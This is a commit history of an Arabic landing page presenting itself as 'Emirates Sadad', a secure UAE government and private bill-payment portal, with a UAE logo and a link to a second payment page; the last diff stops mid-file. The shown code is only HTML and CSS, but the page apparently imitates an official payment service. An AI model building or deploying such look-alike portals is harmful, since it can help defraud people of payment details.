
==== index.html @ 86fc4f79 "index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بوابة سداد الإمارات - الرئيسية</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="card header-card">
            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/aPMsccGlDoDqOtLn.jpg" alt="Logo" class="logo">
            <h1 class="main-title">بوابة سداد الإمارات</h1>
            <p class="sub-title">الدفع الإلكتروني الآمن</p>
        </div>

        <div class="card content-card">
            <div class="image-container">
                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/ogYytBiNsRhZmdtV.jpg" alt="Hero" class="hero-image">
            </div>
            <div class="text-content">
                <h2 class="section-title">عن سداد الإمارات</h2>
                <p class="description">سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان.</p>
            </div>
            <a href="page2.html" class="cta-button" style="text-decoration: none; display: block;">بدء الخدمة</a>
        </div>
    </div>
</body>
</html>
---- style.css ----
/* إعدادات عامة */
body {
  margin: 0;
  padding: 0;
  font-family: 'Tahoma', sans-serif;
  background-color: #f9f9f9;
  color: #333;
  line-height: 1.7;
  direction: rtl;
}

.container {
  width: 90%;
  max-width: 1000px;
  margin: auto;
  padding: 20px;
}

/* رأس الصفحة */
.main-header {
  background-color: #a0004d;
  color: white;
  text-align: center;
  padding: 30px 0;
}

.logo {
  margin: 0;
  font-size: 32px;
}

.tagline {
  font-size: 16px;
  margin-top: 5px;
}

/* الأقسام */
h2 {
  color: #a0004d;
  margin-top: 40px;
  margin-bottom: 15px;
}

.about p {
  font-size: 17px;
}

/* معرض الصور باستخدام Swiper */
.swiper {
  width: 100%;
  padding-top: 10px;
  padding-bottom: 30px;
}

.swiper-slide {
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}

.swiper-slide img {
  width: 100%;
  height: 250px;
  object-fit: cover;
}

/* نموذج الحجز */
.booking form {
  background-color: white;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  margin-top: 20px;
}

.booking label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}

.booking input {
  width: 100%;
  padding: 10px;
  margin-bottom: 15px;
  border-radius: 6px;
  border: 1px solid #ccc;
  font-size: 15px;
  box-sizing: border-box;
}

.booking button {
  background-color: #a0004d;
  color: white;
  border: none;
  padding: 12px 20px;
  font-size: 16px;
  border-radius: 6px;
  cursor: pointer;
  width: 100%;
  transition: 0.3s;
}

.booking button:hover {
  background-color: #85003c;
}

/* التذييل */
.footer {
  background-color: #222;
  color: #eee;
  text-align: center;
  padding: 20px;
  margin-top: 40px;
}

/* استجابة للشاشات الصغيرة */
@media screen and (max-width: 600px) {
  .logo {
    font-size: 26px;
  }

  .swiper-slide img {
    height: 200px;
  }

  .booking button {
    font-size: 15px;
  }
}

==== commit 1ed0484d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
         </div>
 
         <div class="card content-card">
-            <div class="image-container">
+            <div class="image-container fix-background">
                 <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/ogYytBiNsRhZmdtV.jpg" alt="Hero" class="hero-image">
             </div>
             <div class="text-content">
--- a/style.css
+++ b/style.css
@@ -1,131 +1,19 @@
-/* إعدادات عامة */
-body {
-  margin: 0;
-  padding: 0;
-  font-family: 'Tahoma', sans-serif;
-  background-color: #f9f9f9;
-  color: #333;
-  line-height: 1.7;
-  direction: rtl;
-}
-
-.container {
-  width: 90%;
-  max-width: 1000px;
-  margin: auto;
-  padding: 20px;
-}
-
-/* رأس الصفحة */
-.main-header {
-  background-color: #a0004d;
-  color: white;
-  text-align: center;
-  padding: 30px 0;
-}
-
-.logo {
-  margin: 0;
-  font-size: 32px;
-}
-
-.tagline {
-  font-size: 16px;
-  margin-top: 5px;
-}
-
-/* الأقسام */
-h2 {
-  color: #a0004d;
-  margin-top: 40px;
-  margin-bottom: 15px;
-}
-
-.about p {
-  font-size: 17px;
-}
-
-/* معرض الصور باستخدام Swiper */
-.swiper {
-  width: 100%;
-  padding-top: 10px;
-  padding-bottom: 30px;
-}
-
-.swiper-slide {
-  background: #fff;
-  border-radius: 10px;
-  overflow: hidden;
-  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
-}
-
-.swiper-slide img {
-  width: 100%;
-  height: 250px;
-  object-fit: cover;
-}
-
-/* نموذج الحجز */
-.booking form {
-  background-color: white;
-  padding: 20px;
-  border-radius: 10px;
-  box-shadow: 0 0 10px rgba(0,0,0,0.1);
-  margin-top: 20px;
-}
-
-.booking label {
-  display: block;
-  margin-bottom: 5px;
-  font-weight: bold;
-}
-
-.booking input {
-  width: 100%;
-  padding: 10px;
-  margin-bottom: 15px;
-  border-radius: 6px;
-  border: 1px solid #ccc;
-  font-size: 15px;
-  box-sizing: border-box;
-}
-
-.booking button {
-  background-color: #a0004d;
-  color: white;
-  border: none;
-  padding: 12px 20px;
-  font-size: 16px;
-  border-radius: 6px;
-  cursor: pointer;
-  width: 100%;
-  transition: 0.3s;
-}
-
-.booking button:hover {
-  background-color: #85003c;
-}
-
-/* التذييل */
-.footer {
-  background-color: #222;
-  color: #eee;
-  text-align: center;
-  padding: 20px;
-  margin-top: 40px;
-}
-
-/* استجابة للشاشات الصغيرة */
-@media screen and (max-width: 600px) {
-  .logo {
-    font-size: 26px;
-  }
-
-  .swiper-slide img {
-    height: 200px;
-  }
-
-  .booking button {
-    font-size: 15px;
-  }
-}+* { box-sizing: border-box; margin: 0; padding: 0; }
+body { font-family: 'Cairo', sans-serif; background-color: #f4f7f6; display: flex; justify-content: center; padding: 20px; }
+.container { width: 100%; max-width: 400px; }
+.card { background: #fff; border-radius: 12px; box-shadow: 0 4px 10px rgba(0,0,0,0.08); padding: 25px; margin-bottom: 20px; text-align: center; border: 1px solid #eee; }
+.logo { max-width: 180px; margin-bottom: 20px; }
+.main-title { color: #008000; font-size: 22px; font-weight: 700; }
+.main-title-green { color: #21a03e; font-size: 20px; font-weight: 700; }
+.sub-title { color: #888; font-size: 14px; margin-top: 5px; }
+.hero-image { width: 100%; border-radius: 8px; margin-bottom: 20px; }
+.text-content { text-align: right; margin-bottom: 20px; }
+.section-title { font-size: 18px; margin-bottom: 10px; }
+.description { font-size: 13px; color: #666; line-height: 1.6; }
+.input-group { text-align: right; margin-bottom: 15px; }
+.input-group label { display: block; font-size: 13px; margin-bottom: 5px; font-weight: 600; }
+.input-group input, .input-group select { width: 100%; padding: 12px; border: 1px solid #ddd; border-left: 4px solid #008000; border-radius: 6px; outline: none; }
+.amount-container { position: relative; }
+.currency { position: absolute; left: 10px; top: 12px; color: #999; font-size: 12px; }
+.cta-button { background: #008000; color: #fff; width: 100%; padding: 12px; border: none; border-radius: 6px; font-size: 16px; font-weight: 600; cursor: pointer; transition: 0.3s; font-family: 'Cairo'; }
+.cta-button:hover { background: #006400; }

==== commit d4344dff: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,8 +16,8 @@
         </div>
 
         <div class="card content-card">
-            <div class="image-container fix-background">
-                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/ogYytBiNsRhZmdtV.jpg" alt="Hero" class="hero-image">
+            <div class="image-container">
+                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/pCshfMkVpLwRmTnV.png" alt="Hero Phone" class="hero-image">
             </div>
             <div class="text-content">
                 <h2 class="section-title">عن سداد الإمارات</h2>
--- a/style.css
+++ b/style.css
@@ -1,19 +1,109 @@
-* { box-sizing: border-box; margin: 0; padding: 0; }
-body { font-family: 'Cairo', sans-serif; background-color: #f4f7f6; display: flex; justify-content: center; padding: 20px; }
-.container { width: 100%; max-width: 400px; }
-.card { background: #fff; border-radius: 12px; box-shadow: 0 4px 10px rgba(0,0,0,0.08); padding: 25px; margin-bottom: 20px; text-align: center; border: 1px solid #eee; }
-.logo { max-width: 180px; margin-bottom: 20px; }
-.main-title { color: #008000; font-size: 22px; font-weight: 700; }
-.main-title-green { color: #21a03e; font-size: 20px; font-weight: 700; }
-.sub-title { color: #888; font-size: 14px; margin-top: 5px; }
-.hero-image { width: 100%; border-radius: 8px; margin-bottom: 20px; }
-.text-content { text-align: right; margin-bottom: 20px; }
-.section-title { font-size: 18px; margin-bottom: 10px; }
-.description { font-size: 13px; color: #666; line-height: 1.6; }
-.input-group { text-align: right; margin-bottom: 15px; }
-.input-group label { display: block; font-size: 13px; margin-bottom: 5px; font-weight: 600; }
-.input-group input, .input-group select { width: 100%; padding: 12px; border: 1px solid #ddd; border-left: 4px solid #008000; border-radius: 6px; outline: none; }
-.amount-container { position: relative; }
-.currency { position: absolute; left: 10px; top: 12px; color: #999; font-size: 12px; }
-.cta-button { background: #008000; color: #fff; width: 100%; padding: 12px; border: none; border-radius: 6px; font-size: 16px; font-weight: 600; cursor: pointer; transition: 0.3s; font-family: 'Cairo'; }
-.cta-button:hover { background: #006400; }
+* {
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+}
+
+body {
+    font-family: 'Cairo', sans-serif;
+    background-color: #f4f7f6;
+    display: flex;
+    justify-content: center;
+    padding: 20px;
+}
+
+.container {
+    width: 100%;
+    max-width: 400px;
+}
+
+.card {
+    background: #ffffff;
+    border-radius: 12px;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
+    padding: 25px;
+    margin-bottom: 20px;
+    text-align: center;
+    border: 1px solid #eee;
+}
+
+.logo {
+    max-width: 180px;
+    margin-bottom: 20px;
+}
+
+.main-title {
+    color: #008000;
+    font-size: 22px;
+    font-weight: 700;
+}
+
+.sub-title {
+    color: #888;
+    font-size: 14px;
+}
+
+.image-container {
+    width: 100%;
+    margin-bottom: 20px;
+    display: flex;
+    justify-content: center;
+}
+
+.hero-image {
+    max-width: 100%;
+    height: auto;
+    /* تم حذف فلتر المعالجة لزيادة السرعة لأن الصورة شفافة الآن */
+}
+
+.text-content {
+    text-align: right;
+    margin-bottom: 20px;
+}
+
+.section-title {
+    font-size: 18px;
+    font-weight: 700;
+    margin-bottom: 10px;
+}
+
+.description {
+    font-size: 13.5px;
+    color: #666;
+    line-height: 1.8;
+}
+
+/* تنسيقات الصفحة الثانية المدمجة */
+.input-group {
+    text-align: right;
+    margin-bottom: 15px;
+}
+
+.input-group label {
+    display: block;
+    font-size: 13px;
+    font-weight: 600;
+    margin-bottom: 8px;
+}
+
+.input-group input, .input-group select {
+    width: 100%;
+    padding: 12px;
+    border: 1px solid #ddd;
+    border-left: 5px solid #008000;
+    border-radius: 6px;
+    outline: none;
+}
+
+.cta-button {
+    background-color: #008000;
+    color: #fff;
+    width: 100%;
+    padding: 14px;
+    border: none;
+    border-radius: 8px;
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer;
+    text-align: center;
+}

==== commit 047a1f7b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,29 +2,258 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>بوابة سداد الإمارات - الرئيسية</title>
-    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="style.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>بوابة سداد الإمارات - الدفع الإلكتروني الآمن</title>
+    <style>
+        :root {
+            --primary-green: #1a6b1a;
+            --text-dark: #2c2c2c;
+            --text-medium: #555555;
+            --background-light: #fafafa;
+            --white: #ffffff;
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+        }
+
+        html {
+            scroll-behavior: smooth;
+        }
+
+        body {
+            font-family: 'Segoe UI', 'Arial', sans-serif;
+            background-color: var(--background-light);
+            color: var(--text-dark);
+            line-height: 1.7;
+            min-height: 100vh;
+        }
+
+        /* Header */
+        .header {
+            background: var(--white);
+            padding: 32px 24px 28px;
+            text-align: center;
+            border-bottom: 1px solid rgba(0,0,0,0.05);
+        }
+
+        .logo-container {
+            margin-bottom: 20px;
+        }
+
+        .logo-image {
+            max-width: 180px;
+            height: auto;
+            display: block;
+            margin: 0 auto;
+        }
+
+        .header h1 {
+            color: var(--primary-green);
+            font-size: 1.75rem;
+            font-weight: 700;
+            margin-bottom: 6px;
+            letter-spacing: -0.3px;
+        }
+
+        .header .subtitle {
+            color: var(--text-medium);
+            font-size: 0.95rem;
+            font-weight: 400;
+        }
+
+        /* Main Content */
+        .main-content {
+            background: var(--white);
+            padding: 40px 24px;
+        }
+
+        /* Phone Image */
+        .phone-image-container {
+            text-align: center;
+            margin-bottom: 40px;
+        }
+
+        .phone-image {
+            max-width: 100%;
+            width: 300px;
+            height: auto;
+            display: block;
+            margin: 0 auto;
+        }
+
+        /* About Section */
+        .about-section {
+            max-width: 480px;
+            margin: 0 auto;
+            padding: 0 8px;
+        }
+
+        .about-section h2 {
+            color: var(--text-dark);
+            font-size: 1.5rem;
+            font-weight: 700;
+            margin-bottom: 16px;
+            text-align: center;
+            letter-spacing: -0.2px;
+        }
+
+        .about-section p {
+            color: var(--text-medium);
+            font-size: 0.938rem;
+            line-height: 1.85;
+            text-align: center;
+            margin-bottom: 32px;
+        }
+
+        /* CTA Button */
+        .cta-button {
+            display: block;
+            width: 100%;
+            padding: 16px 32px;
+            background: var(--primary-green);
+            color: var(--white);
+            text-decoration: none;
+            border-radius: 28px;
+            font-size: 1.063rem;
+            font-weight: 600;
+            text-align: center;
+            border: none;
+            cursor: pointer;
+            transition: background-color 0.2s ease;
+        }
+
+        .cta-button:hover {
+            background: #155815;
+        }
+
+        .cta-button:active {
+            background: #124712;
+        }
+
+        /* Responsive */
+        @media (min-width: 480px) {
+            .header {
+                padding: 40px 32px 36px;
+            }
+
+            .header h1 {
+                font-size: 2rem;
+            }
+
+            .logo-image {
+                max-width: 200px;
+            }
+
+            .main-content {
+                padding: 48px 32px;
+            }
+
+            .phone-image {
+                width: 340px;
+            }
+
+            .about-section {
+                max-width: 520px;
+            }
+
+            .about-section h2 {
+                font-size: 1.625rem;
+            }
+
+            .about-section p {
+                font-size: 1rem;
+            }
+        }
+
+        @media (min-width: 768px) {
+            .header {
+                padding: 48px 40px 44px;
+            }
+
+            .header h1 {
+                font-size: 2.25rem;
+            }
+
+            .header .subtitle {
+                font-size: 1.063rem;
+            }
+
+            .logo-image {
+                max-width: 220px;
+            }
+
+            .main-content {
+                padding: 56px 40px;
+            }
+
+            .phone-image {
+                width: 360px;
+            }
+
+            .about-section {
+                max-width: 580px;
+            }
+
+            .about-section h2 {
+                font-size: 1.75rem;
+                margin-bottom: 20px;
+            }
+
+            .about-section p {
+                font-size: 1.063rem;
+                line-height: 1.9;
+                margin-bottom: 36px;
+            }
+
+            .cta-button {
+                max-width: 380px;
+                margin: 0 auto;
+                padding: 18px 36px;
+                font-size: 1.125rem;
+            }
+        }
+
+        @media (min-width: 1024px) {
+            .header {
+                padding: 56px 48px 52px;
+            }
+
+            .main-content {
+                padding: 64px 48px;
+            }
+
+            .about-section {
+                max-width: 640px;
+            }
+        }
+    </style>
 </head>
 <body>
-    <div class="container">
-        <div class="card header-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/aPMsccGlDoDqOtLn.jpg" alt="Logo" class="logo">
-            <h1 class="main-title">بوابة سداد الإمارات</h1>
-            <p class="sub-title">الدفع الإلكتروني الآمن</p>
+    <header class="header">
+        <div class="logo-container">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/ogJYCNVKSSWHpRAt.png" alt="الإمارات العربية المتحدة" class="logo-image">
         </div>
-
-        <div class="card content-card">
-            <div class="image-container">
-                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/pCshfMkVpLwRmTnV.png" alt="Hero Phone" class="hero-image">
-            </div>
-            <div class="text-content">
-                <h2 class="section-title">عن سداد الإمارات</h2>
-                <p class="description">سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان.</p>
-            </div>
-            <a href="page2.html" class="cta-button" style="text-decoration: none; display: block;">بدء الخدمة</a>
+        <h1>بوابة سداد الإمارات</h1>
+        <p class="subtitle">الدفع الإلكتروني الآمن</p>
+    </header>
+
+    <main class="main-content">
+        <div class="phone-image-container">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/dWhlEBvDLdGMiZXk.png" alt="تطبيق سداد الإمارات" class="phone-image">
         </div>
-    </div>
+
+        <section class="about-section">
+            <h2>عن سداد الإمارات</h2>
+            <p>
+                سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان. تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية. يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.
+            </p>
